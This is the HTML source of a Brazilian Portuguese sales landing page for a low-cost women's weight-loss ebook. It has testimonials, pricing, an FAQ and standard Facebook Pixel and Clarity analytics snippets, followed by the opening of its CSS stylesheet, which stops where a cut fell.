




==== index.html @ bdb87255 "feat: otimizacao estrutural da oferta, novas secoes e timer regressivo" ====
<!DOCTYPE html>
<html lang="pt-BR">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <!-- SEO tags -->
  <title>Emagreça sem Culpa | Um guia simples e leve</title>
  <meta name="description"
    content="Descubra o método simples que ajuda mulheres a cuidarem do corpo e recomeçarem de um jeito leve, sem culpa e sem dietas radicais.">
  <meta name="keywords"
    content="emagrecimento, emagrecer sem culpa, dieta feminina, reeducação alimentar, receitas saudáveis">
  <meta name="author" content="Emagreça sem Culpa">

  <!-- OpenGraph tags -->
  <meta property="og:title" content="Emagreça sem Culpa | Um guia simples e leve">
  <meta property="og:description"
    content="Descubra o método simples que ajuda mulheres a cuidarem do corpo e recomeçarem de um jeito leve, sem culpa e sem dietas radicais.">
  <meta property="og:type" content="website">

  <!-- Favicon -->
  <link rel="icon" type="image/png" href="logo/EC-logo.png">

  <!-- Google Fonts -->
  <link
    href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,700;0,900;1,700&family=DM+Sans:wght@300;400;500;600;700&display=swap"
    rel="stylesheet">

  <!-- Style sheet -->
  <link rel="stylesheet" href="style.css">

  <!-- Facebook Pixel Code -->
  <script>
    !function (f, b, e, v, n, t, s) {
      if (f.fbq) return; n = f.fbq = function () {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      }; if (!f._fbq) f._fbq = n;
      n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
      t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
    }
      (window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1736680751016056');
    fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" src="https://www.facebook.com/tr?id=1736680751016056&ev=PageView&noscript=1" />
  </noscript>
  <!-- End Facebook Pixel Code -->

  <!-- Microsoft Clarity -->
  <script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
      c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
      t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
      y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "x8jpab6od6");
  </script>
</head>

<body>

  <!-- STICKY BAR (hidden initially, fades in on scroll) -->
  <div class="sticky-bar" id="stickyBar">
    <span>🔥 Oferta de lançamento</span>
    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
      class="btn-scroll" target="_blank" rel="noopener noreferrer">Comprar por R$9,90</a>
  </div>

  <!-- HERO -->
  <section class="hero scroll-reveal">
    <div class="hero-container">

      <!-- Coluna Esquerda (Copy & CTAs) -->


      <h1><span>Chega de dieta que castiga. Comece a emagrecer de um jeito que você vai conseguir manter</span></h1>

      <img src="dep-site-hero.png" alt="Depoimento de quem emagreceu sem culpa" class="dep-site-hero-img"
        decoding="async" fetchpriority="high">

      <p class="hero-subtitle">Um método real para ajudar você a organizar sua alimentação e começar a emagrecer com
        mais leveza.</p>

      <!-- Botão principal (Primeiro CTA) -->
      <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
        class="btn-main hero-cta-first" target="_blank" rel="noopener noreferrer">
        COMEÇAR AGORA POR R$9,90
      </a>

      <!-- Linha de confiança -->
      <p class="secure-note hero-confidence">
        🔥 Oferta de lançamento &nbsp;•&nbsp; 🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato &nbsp;•&nbsp; 🛡️
        Garantia de 7 dias
      </p>


    </div>

    <!-- Coluna Direita (Mockup em destaque no Desktop) -->
    <div class="hero-col-right">
      <div class="book-viewport-hero">
        <div class="book-container-hero">
          <div class="book-hero">
            <div class="book-side-hero front-hero">
              <img src="logo/capa-ebook.png" alt="Capa do Método Emagreça Sem Culpa" class="ebook-cover-img"
                decoding="async">
            </div>
            <div class="book-side-hero spine-hero">
              <div class="spine-text-hero">Emagreça sem Culpa</div>
            </div>
            <div class="book-side-hero right-page-hero"></div>
          </div>
        </div>
      </div>
    </div>

    </div>
  </section>

  <!-- PAIN -->
  <section class="pain scroll-reveal">
    <p class="section-label">Isso é com você?</p>
    <h2>Você se identifica com alguma dessas situações?</h2>
    <ul class="pain-list">
      <li>Já fez low carb, jejum, shake, detox… e voltou a engordar tudo?</li>
      <li>Sente culpa toda vez que come algo "proibido"?</li>
      <li>Cansa de começar na segunda e desistir na quarta?</li>
      <li>Sente que perdeu o controle da alimentação e quer recomeçar de um jeito mais leve?</li>
    </ul>
    <div class="pain-affirm">
      Se você respondeu sim para qualquer uma dessas perguntas, saiba que <strong>você não está sozinha.</strong> E mais
      importante: <strong>você não tem culpa nenhuma.</strong> O problema nunca foi você, foi a abordagem errada.
    </div>
  </section>

  <!-- PRODUCT -->
  <section class="product scroll-reveal">
    <p class="section-label" style="color:var(--rose)">A solução</p>
    <h2>O que você vai encontrar <span>no método</span></h2>
    <p class="sub">O método que vai te ajudar a melhorar sua relação com a comida e com o seu corpo.</p>

    <div class="ebook-card">
      <div class="ebook-cover-wrapper">
        <!-- 3D CSS Book Mockup -->
        <div class="book-viewport">
          <div class="book-container">
            <div class="book">
              <div class="book-side front">
                <img src="logo/capa-ebook.png" alt="Capa do Método EMAGRECIMENTO SEM CULPA" class="ebook-cover-img"
                  loading="lazy" decoding="async">
              </div>
              <div class="book-side spine">
                <div class="spine-text">EMAGRECIMENTO SEM CULPA</div>
              </div>
              <div class="book-side right-page"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="checkmarks">
        <div class="check-item">
          <div class="check-icon">✓</div>Por que as dietas tradicionais não funcionam (e o que fazer de diferente)
        </div>
        <div class="check-item">
          <div class="check-icon">✓</div>Os mitos sobre alimentos "saudáveis" que só atrapalham o seu progresso
        </div>
        <div class="check-item">
          <div class="check-icon">✓</div>Como montar suas refeições de forma simples e prática na correria do dia a dia
        </div>
        <div class="check-item">
          <div class="check-icon">✓</div>Como o corpo feminino funciona e de que forma isso afeta a sua alimentação
        </div>
        <div class="check-item">
          <div class="check-icon">✓</div>6 receitas fáceis e gostosas para fazer no dia a dia
        </div>
        <div class="check-item">
          <div class="check-icon">✓</div>Um guia passo a passo para você começar hoje mesmo
        </div>
      </div>
    </div>
  </section>

  <!-- TESTIMONIALS -->
  <section class="testimonials scroll-reveal">
    <p class="section-label">Relatos de quem já acessou</p>
    <h2>O que algumas mulheres disseram <span>sobre o método:</span></h2>

    <div class="testi-card">
      <p class="testi-text">Eu gostei porque não senti que era mais uma dieta impossível. Foi algo simples de entender e
        aplicar no dia a dia.</p>
      <div class="testi-author">
        <div class="testi-avatar">
          <img src="logo/depoimento-mariana.png" alt="Mariana S." loading="lazy" decoding="async">
        </div>
        <div>
          <div class="testi-name">Mariana S.</div>
          <div class="testi-info">42 anos, São Paulo</div>
          <div class="stars">
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
          </div>
        </div>
      </div>
    </div>

    <div class="testi-card">
      <p class="testi-text">Me ajudou a organizar melhor minha alimentação sem aquela sensação de culpa o tempo todo.
      </p>
      <div class="testi-author">
        <div class="testi-avatar">
          <img src="logo/depoimento-fernanda.png" alt="Fernanda R." loading="lazy" decoding="async">
        </div>
        <div>
          <div class="testi-name">Fernanda R.</div>
          <div class="testi-info">48 anos, Belo Horizonte</div>
          <div class="stars">
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="#e2e2e2" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
          </div>
        </div>
      </div>
    </div>

    <div class="testi-card">
      <p class="testi-text">Eu precisava de algo mais leve, sem promessa milagrosa. O método me ajudou a começar.</p>
      <div class="testi-author">
        <div class="testi-avatar">
          <img src="logo/depoimento-claudia.png" alt="Claudia M." loading="lazy" decoding="async">
        </div>
        <div>
          <div class="testi-name">Claudia M.</div>
          <div class="testi-info">55 anos, Recife</div>
          <div class="stars">
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
          </div>
        </div>
      </div>
    </div>

    <div class="testi-card">
      <p class="testi-text">Finalmente um material que fala a verdade! Sem ingredientes caros ou metas impossíveis.
        Estou conseguindo manter a constância.</p>
      <div class="testi-author">
        <div class="testi-avatar">
          <img src="logo/depoimento-patricia.png" alt="Patricia T." loading="lazy" decoding="async">
        </div>
        <div>
          <div class="testi-name">Patricia T.</div>
          <div class="testi-info">39 anos, Curitiba</div>
          <div class="stars">
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <defs>
                <linearGradient id="halfGradPat" x1="0%" y1="0%" x2="100%" y2="0%">
                  <stop offset="50%" stop-color="var(--gold)" />
                  <stop offset="50%" stop-color="#e2e2e2" />
                </linearGradient>
              </defs>
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z"
                fill="url(#halfGradPat)" />
            </svg>
          </div>
        </div>
      </div>
    </div>

    <div class="testi-card">
      <p class="testi-text">O melhor de tudo é que as receitas são muito fáceis e rápidas. Perfeito para quem tem a
        rotina corrida e quer voltar a comer bem.</p>
      <div class="testi-author">
        <div class="testi-avatar">
          <img src="logo/depoimento-renata.png" alt="Renata G." loading="lazy" decoding="async">
        </div>
        <div>
          <div class="testi-name">Renata G.</div>
          <div class="testi-info">34 anos, Rio de Janeiro</div>
          <div class="stars">
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
              style="display: inline-block; vertical-align: middle;">
              <path
                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
            </svg>
          </div>
        </div>
      </div>
    </div>

    <!-- QUADRO DE AVALIAÇÃO GERAL -->
      <div class="rating-summary-box">
        <p class="rating-prefix">Avaliação geral do método</p>
        <div class="rating-score-row">
          <span class="rating-score-big">4.7</span>
        </div>
        <div class="rating-stars-large">
          <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
            style="display: inline-block; margin: 0 2px;">
            <path
              d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
          </svg>
          <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
            style="display: inline-block; margin: 0 2px;">
            <path
              d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
          </svg>
          <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
            style="display: inline-block; margin: 0 2px;">
            <path
              d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
          </svg>
          <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
            style="display: inline-block; margin: 0 2px;">
            <path
              d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
          </svg>
          <svg class="star-icon-large" viewBox="0 0 24 24" width="22" height="22"
            style="display: inline-block; margin: 0 2px;">
            <defs>
              <linearGradient id="ratingGrad" x1="0%" y1="0%" x2="100%" y2="0%">
                <stop offset="70%" stop-color="var(--gold)" />
                <stop offset="70%" stop-color="#e2e2e2" />
              </linearGradient>
            </defs>
            <path
              d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z"
              fill="url(#ratingGrad)" />
          </svg>
        </div>
        <p class="rating-note">Produto avaliado em <strong>4.7</strong> com base no feedback e notas de compradoras
          reais.</p>
      </div>
  </section>

  <!-- OFFER -->
  <section class="offer scroll-reveal" id="comprar">
    <p class="section-label" style="color:var(--rose)">Oferta especial</p>
    <h2>Método EMAGRECIMENTO SEM CULPA</h2>
    <p class="sub">Um guia digital para mulheres que querem emagrecer com mais leveza, sem dieta radical e sem viver
      presas à culpa.</p>

    <div class="price-box">
      <ul class="trust-list"
        style="list-style: none; text-align: left; max-width: 280px; margin: 0 auto 20px; font-size: 14px; color: var(--brown-soft); display: flex; flex-direction: column; gap: 8px;">
        <li style="display: flex; align-items: center; gap: 8px;">⚡ Acesso imediato</li>
        <li style="display: flex; align-items: center; gap: 8px;">📘 Produto digital</li>
        <li style="display: flex; align-items: center; gap: 8px;">🛡️ Garantia de 7 dias</li>
        <li style="display: flex; align-items: center; gap: 8px;">🔒 Pagamento seguro</li>
        <li style="display: flex; align-items: center; gap: 8px;">💰 Valor único de R$9,90</li>
      </ul>
      <div class="price-old">De R$ 47,00</div>
      <div class="price-new"><sup>R$</sup>9<sup>,90</sup></div>
      <div class="price-label">pagamento único</div>
      <div class="price-note">
        <strong>⚠️ NOTA IMPORTANTE:</strong> Na próxima tela de pagamento <strong>100% seguro</strong>, você terá a
        oportunidade exclusiva de adicionar ao seu pedido a nossa <strong>Lista de Compras Semanal Fit</strong> e o
        <strong>Guia de Substituições Inteligentes</strong> por apenas alguns centavos a mais, acelerando em <strong>até
          3x os seus resultados</strong> sem precisar passar fome.
      </div>
      <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
        class="btn-main" target="_blank" rel="noopener noreferrer">QUERO MEU MÉTODO AGORA</a>
      <p class="secure-note" style="margin-top: 15px;">
        🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato após a compra &nbsp;•&nbsp; 🛡️ Garantia de 7 dias
        &nbsp;•&nbsp; 📦 Produto 100% digital
      </p>
    </div>

    <div class="guarantee">
      <div class="guarantee-icon">🛡️</div>
      <div class="guarantee-text">
        <strong>Compra sem risco:</strong> caso o conteúdo não faça sentido para você, solicite o reembolso em até 7
        dias.
      </div>
    </div>
  </section>

  <!-- URGENCY -->
  <section class="urgency scroll-reveal">
    <h3>⚠️ Atenção: Valor promocional de lançamento</h3>
    <p>Estamos em fase de lançamento. Oferta de entrada por apenas R$9,90. Garanta o seu método e comece a mudar a sua
      rotina hoje.</p>
    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
      class="btn-white" target="_blank" rel="noopener noreferrer">COMPRAR E ACESSAR AGORA</a>
  </section>

  <!-- FAQ -->
  <section class="faq scroll-reveal">
    <h2>Dúvidas frequentes</h2>

    <div class="faq-container">
      <div class="faq-item">
        <button class="faq-question">
          <span>Preciso ter experiência com alimentação saudável?</span>
          <span class="faq-toggle-icon">+</span>
        </button>
        <div class="faq-answer">
          <div class="faq-answer-content">
            <p>Não. O método foi criado para mulheres comuns, com rotina corrida, sem conhecimento prévio de nutrição.
            </p>
          </div>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          <span>É uma dieta restritiva?</span>
          <span class="faq-toggle-icon">+</span>
        </button>
        <div class="faq-answer">
          <div class="faq-answer-content">
            <p>Não. A proposta do método não é passar fome, contar calorias o tempo todo ou cortar grupos alimentares de
              forma radical. A ideia é ajudar você a organizar melhor sua alimentação com mais leveza.</p>
          </div>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          <span>Quando recebo o método após a compra?</span>
          <span class="faq-toggle-icon">+</span>
        </button>
        <div class="faq-answer">
          <div class="faq-answer-content">
            <p>Imediatamente. O acesso é liberado na hora, direto no seu e-mail.</p>
          </div>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          <span>E se eu não gostar?</span>
          <span class="faq-toggle-icon">+</span>
        </button>
        <div class="faq-answer">
          <div class="faq-answer-content">
            <p>Você tem 7 dias de garantia. Caso o conteúdo não faça sentido para você, pode solicitar o reembolso
              dentro desse prazo.</p>
          </div>
        </div>
      </div>

      <div class="faq-item">
        <button class="faq-question">
          <span>Funciona para mulheres acima de 40 anos?</span>
          <span class="faq-toggle-icon">+</span>
        </button>
        <div class="faq-answer">
          <div class="faq-answer-content">
            <p>Sim! As orientações levam em conta as particularidades do corpo feminino em todas as fases da vida,
              incluindo pré-menopausa e menopausa.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- FOOTER CTA -->
  <footer class="footer scroll-reveal">
    <h2>Comece hoje de um jeito mais leve</h2>
    <p>Você não precisa fazer dieta radical para dar o primeiro passo. Acesse o método e veja como começar com mais
      clareza, leveza e sem culpa.</p>
    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
      class="btn-main" target="_blank" rel="noopener noreferrer">QUERO ACESSAR O MÉTODO</a>
    <p class="secure-note" style="color: rgba(255, 255, 255, 0.7); margin-top: 15px;">
      🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato após a compra &nbsp;•&nbsp; 🛡️ Garantia de 7 dias
      &nbsp;•&nbsp; 📦 Produto 100% digital
    </p>
    <p class="footer-note" style="margin-top:32px; font-size:10px; line-height:1.4; color: rgba(255, 255, 255, 0.3);">©
      2024 Emagrecimento sem Culpa. Todos os direitos reservados.<br>Este produto não substitui acompanhamento médico ou
      nutricional.</p>
  </footer>



  <div class="mobile-sticky-btn" id="mobileStickyBtn">
    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
      class="btn-mobile-sticky" target="_blank" rel="noopener noreferrer">Comprar por R$9,90</a>
  </div>

  <script src="script.js"></script>
</body>

</html>
---- style.css ----
:root {
  --rose: #E8526A;
  --rose-light: #F28090;
  --rose-dark: #C93A54;
  --blush: #FDE8EC;
  --cream: #FFF8F5;
  --brown: #3D1A1E;
  --brown-soft: #6B3A40;
  --gold: #D4A054;
  --white: #FFFFFF;
  --gray: #8A7070;
  --light-gray: #F5EFED;
  --green: #2ECC71;
  --green-light: #E8F8F0;
  --font-family: 'DM Sans', sans-serif;
  --font-display: 'Playfair Display', serif;
}

/* Base resets */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: var(--font-family);
  background: var(--cream);
  color: var(--brown);
  overflow-x: hidden;
  line-height: 1.6;
}

/* Utility - Hidden */
.hidden {
  display: none !important;
}

/* STICKY CTA BAR (with reveal animation) */
.sticky-bar {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  background: var(--rose);
  padding: 14px 20px;
  z-index: 999;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  box-shadow: 0 -4px 20px rgba(232, 82, 106, 0.25);
  
  /* Initial hidden state, controlled by JS class */
  opacity: 0;
  transform: translateY(100%);
  pointer-events: none;
  transition: opacity 0.4s cubic-bezier(0.16, 1, 0.3, 1), transform 0.4s cubic-bezier(0.16, 1, 0.3, 1);
}

.sticky-bar.visible {
  opacity: 1;
  transform: translateY(0);
  pointer-events: auto;
}

.sticky-bar span {
  color: white;
  font-size: 14px;
  font-weight: 500;
}

.sticky-bar a {
  background: white;
  color: var(--rose-dark);
  font-weight: 700;
  font-size: 13px;
  padding: 10px 20px;
  border-radius: 50px;
  text-decoration: none;
  white-space: nowrap;
  letter-spacing: 0.3px;
  transition: background-color 0.2s, color 0.2s, transform 0.2s;
}

.sticky-bar a:hover {
  background-color: var(--blush);
  transform: translateY(-2px);
}

.sticky-bar a:active {
  transform: translateY(0);
}

/* HERO */
.hero {
  background: linear-gradient(160deg, #FDE8EC 0%, #FFF0F3 60%, #FFF8F5 100%);
  padding: 80px 24px 70px;
  text-align: center;
  position: relative;
  overflow: hidden;
}

.hero::before {
  content: '';
  position: absolute;
  top: -80px;
  right: -80px;
  width: 300px;
  height: 300px;
  background: radial-gradient(circle, rgba(232, 82, 106, 0.12) 0%, transparent 70%);
  border-radius: 50%;
  pointer-events: none;
}

.hero::after {
  content: '';
  position: absolute;
  bottom: -60px;
  left: -60px;
  width: 250px;
  height: 250px;
  background: radial-gradient(circle, rgba(212, 160, 84, 0.1) 0%, transparent 70%);
  border-radius: 50%;
  pointer-events: none;
}

.badge {
